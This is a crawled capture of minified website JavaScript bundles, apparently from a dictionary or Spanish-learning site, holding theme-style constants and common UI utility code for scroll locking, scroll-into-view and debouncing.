100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",wrapper:"ARWfL3VZ",overlay:"_8istEXv",container:"ABaRfUsf",positionFixed:"nZaA4ppT",containerNoOverflow:"eBKfnSlj",close:"UrYba3cH",fadeIn:"oF8OZTKS",fadeOut:"vWWG1CEL",slideUp:"UCPsDtzs",slideDown:"gxDlbbuR",noMaxWidth:"RCpMfZ5C"}},27372:(e,i,a)=>{a.d(i,{c:()=>n});const n={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",brain:"jZO7dSYm",spinning:"wFjUpU9w"}},92916:(e,i,a)=>{a.d(i,{c:()=>n});const n={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",tabVideoDimensions:"PnCW9uls",videoContainer:"jesqEkkX",tabVideoWidthsWithoutBorder:"PMDYdQxU",video:"Niosckd6",isPicker:"VMG5hUE0",videoCenter:"_4UHt3yg",loadingIcon:"tM1xR3Vq",playButton:"DSIH86l8",hiddenPlaceholderImage:"RuZXsQtx",visiblePlaceholderImage:"WnJ_bHQN"}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/ac41e6f20fc019f46020.js
body_size: 4878
content:
(self.sdJsonP=self.sdJsonP||[]).push([[1411],{52832:function(t,e){var n,r,o;r=[e],n=function(t){"use strict";function e(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}Object.defineProperty(t,"__esModule",{value:!0});var n=!1;if("undefined"!=typeof window){var r={get passive(){n=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),i=[],c=!1,u=-1,l=void 0,s=void 0,a=function(t){return i.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},d=function(t){var e=t||window.event;return!!a(e.target)||1<e.touches.length||(e.preventDefault&&e.preventDefault(),!1)},f=function(){setTimeout((function(){void 0!==s&&(document.body.style.paddingRight=s,s=void 0),void 0!==l&&(document.body.style.overflow=l,l=void 0)}))};t.disableBodyScroll=function(t,r){if(o){if(!t)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(t&&!i.some((function(e){return e.targetElement===t}))){var f={targetElement:t,options:r||{}};i=[].concat(e(i),[f]),t.ontouchstart=function(t){1===t.targetTouches.length&&(u=t.targetTouches[0].clientY)},t.ontouchmove=function(e){var n,r,o,i;1===e.targetTouches.length&&(r=t,i=(n=e).targetTouches[0].clientY-u,!a(n.target)&&(r&&0===r.scrollTop&&0<i||(o=r)&&o.scrollHeight-o.scrollTop<=o.clientHeight&&i<0?d(n):n.stopPropagation()))},c||(document.addEventListener("touchmove",d,n?{passive:!1}:void 0),c=!0)}}else{h=r,setTimeout((function(){if(void 0===s){var t=!!h&&!0===h.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth;t&&0<e&&(s=document.body.style.paddingRight,document.body.style.paddingRight=e+"px")}void 0===l&&(l=document.body.style.overflow,document.body.style.overflow="hidden")}));var v={targetElement:t,options:r||{}};i=[].concat(e(i),[v])}var h},t.clearAllBodyScrollLocks=function(){o?(i.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),c&&(document.removeEventListener("touchmove",d,n?{passive:!1}:void 0),c=!1),i=[],u=-1):(f(),i=[])},t.enableBodyScroll=function(t){if(o){if(!t)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");t.ontouchstart=null,t.ontouchmove=null,i=i.filter((function(e){return e.targetElement!==t})),c&&0===i.length&&(document.removeEventListener("touchmove",d,n?{passive:!1}:void 0),c=!1)}else(i=i.filter((function(e){return e.targetElement!==t}))).length||f()}},void 0===(o="function"==typeof n?n.apply(e,r):n)||(t.exports=o)},97104:(t,e,n)=>{"use strict";!function t(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(t)}catch(t){console.error(t)}}(),t.exports=n(79516)},27316:(t,e,n)=>{"use strict";function r(t){return"object"==typeof t&&null!=t&&1===t.nodeType}function o(t,e){return(!e||"hidden"!==t)&&"visible"!==t&&"clip"!==t}function i(t,e){if(t.clientHeight<t.scrollHeight||t.clientWidth<t.scrollWidth){var n=getComputedStyle(t,null);return o(n.overflowY,e)||o(n.overflowX,e)||function(t){var e=function(t){if(!t.ownerDocument||!t.ownerDocument.defaultView)return null;try{return t.ownerDocument.defaultView.frameElement}catch(t){return null}}(t);return!!e&&(e.clientHeight<t.scrollHeight||e.clientWidth<t.scrollWidth)}(t)}return!1}function c(t,e,n,r,o,i,c,u){return i<t&&c>e||i>t&&c<e?0:i<=t&&u<=n||c>=e&&u>=n?i-t-r:c>e&&u<n||i<t&&u>n?c-e+o:0}function u(t,e){var n=window,o=e.scrollMode,u=e.block,l=e.inline,s=e.boundary,a=e.skipOverflowHiddenElements,d="function"==typeof s?s:function(t){return t!==s};if(!r(t))throw new TypeError("Invalid target");for(var f=document.scrollingElement||document.documentElement,v=[],h=t;r(h)&&d(h);){if((h=h.parentElement)===f){v.push(h);break}null!=h&&h===document.body&&i(h)&&!i(document.documentElement)||null!=h&&i(h,a)&&v.push(h)}for(var g=n.visualViewport?n.visualViewport.width:innerWidth,p=n.visualViewport?n.visualViewport.height:innerHeight,m=window.scrollX||pageXOffset,w=window.scrollY||pageYOffset,y=t.getBoundingClientRect(),b=y.height,E=y.width,O=y.top,_=y.right,T=y.bottom,S=y.left,L="start"===u||"nearest"===u?O:"end"===u?T:O+b/2,R="center"===l?S+E/2:"end"===l?_:S,W=[],j=0;j<v.length;j++){var M=v[j],C=M.getBoundingClientRect(),B=C.height,D=C.width,H=C.top,x=C.right,A=C.bottom,k=C.left;if("if-needed"===o&&O>=0&&S>=0&&T<=p&&_<=g&&O>=H&&T<=A&&S>=k&&_<=x)return W;var V=getComputedStyle(M),I=parseInt(V.borderLeftWidth,10),P=parseInt(V.borderTopWidth,10),U=parseInt(V.borderRightWidth,10),N=parseInt(V.borderBottomWidth,10),Y=0,G=0,K="offsetWidth"in M?M.offsetWidth-M.clientWidth-I-U:0,X="offsetHeight"in M?M.offsetHeight-M.clientHeight-P-N:0;if(f===M)Y="start"===u?L:"end"===u?L-p:"nearest"===u?c(w,w+p,p,P,N,w+L,w+L+b,b):L-p/2,G="start"===l?R:"center"===l?R-g/2:"end"===l?R-g:c(m,m+g,g,I,U,m+R,m+R+E,E),Y=Math.max(0,Y+w),G=Math.max(0,G+m);else{Y="start"===u?L-H-P:"end"===u?L-A+N+X:"nearest"===u?c(H,A,B,P,N+X,L,L+b,b):L-(H+B/2)+X/2,G="start"===l?R-k-I:"center"===l?R-(k+D/2)+K/2:"end"===l?R-x+U+K:c(k,x,D,I,U+K,R,R+E,E);var $=M.scrollLeft,F=M.scrollTop;L+=F-(Y=Math.max(0,Math.min(F+Y,M.scrollHeight-B+X))),R+=$-(G=Math.max(0,Math.min($+G,M.scrollWidth-D+K)))}W.push({el:M,top:Y,left:G})}return W}function l(t){return t===Object(t)&&0!==Object.keys(t).length}n.d(e,{c:()=>s});const s=function(t,e){var n=!t.ownerDocument.documentElement.contains(t);if(l(e)&&"function"==typeof e.behavior)return e.behavior(n?[]:u(t,e));if(!n){var r=function(t){return!1===t?{block:"end",inline:"nearest"}:l(t)?t:{block:"start",inline:"nearest"}}(e);return function(t,e){void 0===e&&(e="auto");var n="scrollBehavior"in document.body.style;t.forEach((function(t){var r=t.el,o=t.top,i=t.left;r.scroll&&n?r.scroll({top:o,left:i,behavior:e}):(r.scrollTop=o,r.scrollLeft=i)}))}(u(t,r),r.behavior)}}},24048:(t,e,n)=>{"use strict";n.d(e,{c:()=>r});const r=n(43936).c.Symbol},50664:(t,e,n)=>{"use strict";n.d(e,{c:()=>f});var r=n(24048),o=Object.prototype,i=o.hasOwnProperty,c=o.toString,u=r.c?r.c.toStringTag:void 0;const l=function(t){var e=i.call(t,u),n=t[u];try{t[u]=void 0;var r=!0}catch(t){}var o=c.call(t);return r&&(e?t[u]=n:delete t[u]),o};var s=Object.prototype.toString;const a=function(t){return s.call(t)};var d=r.c?r.c.toStringTag:void 0;const f=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":d&&d in Object(t)?l(t):a(t)}},79388:(t,e,n)=>{"use strict";n.d(e,{c:()=>r});const r="object"==typeof global&&global&&global.Object===Object&&global},43936:(t,e,n)=>{"use strict";n.d(e,{c:()=>i});var r=n(79388),o="object"==typeof self&&self&&self.Object===Object&&self;const i=r.c||o||Function("return this")()},75488:(t,e,n)=>{"use strict";n.d(e,{c:()=>w});var r=n(5368),o=n(43936);const i=function(){return o.c.Date.now()};var c=/\s/;const u=function(t){for(var e=t.length;e--&&c.test(t.charAt(e)););return e};var l=/^\s+/;const s=function(t){return t?t.slice(0,u(t)+1).replace(l,""):t};var a=n(68760),d=/^[-+]0x[0-9a-f]+$/i,f=/^0b[01]+$/i,v=/^0o[0-7]+$/i,h=parseInt;const g=function(t){if("number"==typeof t)return t;if((0,a.c)(t))return NaN;if((0,r.c)(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=(0,r.c)(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=s(t);var n=f.test(t);return n||v.test(t)?h(t.slice(2),n?2:8):d.test(t)?NaN:+t};var p=Math.max,m=Math.min;const w=function(t,e,n){var o,c,u,l,s,a,d=0,f=!1,v=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function w(e){var n=o,r=c;return o=c=void 0,d=e,l=t.apply(r,n)}function y(t){var n=t-a;return void 0===a||n>=e||n<0||v&&t-d>=u}function b(){var t=i();if(y(t))return E(t);s=setTimeout(b,function(t){var n=e-(t-a);return v?m(n,u-(t-d)):n}(t))}function E(t){return s=void 0,h&&o?w(t):(o=c=void 0,l)}function O(){var t=i(),n=y(t);if(o=arguments,c=this,a=t,n){if(void 0===s)return function(t){return d=t,s=setTimeout(b,e),f?w(t):l}(a);if(v)return clearTimeout(s),s=setTimeout(b,e),w(a)}return void 0===s&&(s=setTimeout(b,e)),l}return e=g(e)||0,(0,r.c)(n)&&(f=!!n.leading,u=(v="maxWait"in n)?p(g(n.maxWait)||0,e):u,h="trailing"in n?!!n.trailing:h),O.cancel=function(){void 0!==s&&clearTimeout(s),d=0,o=a=c=s=void 0},O.flush=function(){return void 0===s?l:E(i())},O}},5368:(t,e,n)=>{"use strict";n.d(e,{c:()=>r});const r=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},23584:(t,e,n)=>{"use strict";n.d(e,{c:()=>r});const r=function(t){return null!=t&&"object"==typeof t}},68760:(t,e,n)=>{"use strict";n.d(e,{c:()=>i});var r=n(50664),o=n(23584);const i=function(t){return"symbol"==typeof t||(0,o.c)(t)&&"[object Symbol]"==(0,r.c)(t)}},50104:(t,e,n)=>{"use strict";n.d(e,{Aj:()=>f,In:()=>s,_O:()=>d,s1:()=>v});var r=n(65124),o=n(8216),i=n(11504);const c=r.i&&window.__SWR_DEVTOOLS_USE__,u=c?window.__SWR_DEVTOOLS_USE__:[],l=t=>(0,r.a)(t[1])?[t[0],t[1],t[2]||{}]:[t[0],null,(null===t[1]?t[2]:t[1])||{}],s=()=>(0,r.m)(r.d,(0,i.useContext)(r.S)),a=u.concat((t=>(e,n,i)=>t(e,n&&((...t)=>{const[i]=(0,r.s)(e),[,,,c]=r.b.get(r.c);if(i.startsWith(o.u))return n(...t);const u=c[i];return(0,r.e)(u)?n(...t):(delete c[i],u)}),i))),d=t=>function(...e){const 